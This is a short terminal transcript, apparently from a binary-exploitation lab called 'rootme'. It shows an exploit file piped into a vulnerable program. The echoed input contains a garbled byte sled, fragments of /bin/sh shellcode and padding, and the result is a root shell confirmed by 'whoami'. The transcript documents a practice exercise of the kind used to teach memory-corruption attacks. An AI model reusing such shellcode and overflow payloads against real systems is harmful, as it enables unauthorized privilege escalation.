 andrew@PSECUbuntu:~/rootme$ cat exploit - | ./rootme
[debug] mid stack address is: 0x7fffffffdce0
You'll never get root:
Nice Try – “����������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������������
���������������������������H1�PH��H�//bin/shQH��PWH��;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA” is not the way to root
whoami
root
ls
Makefile  exploit  exploit.py  rootme  rootme.c
pwd
/home/andrew/rootme
^C
andrew@PSECUbuntu:~/rootme$ whoami
andrew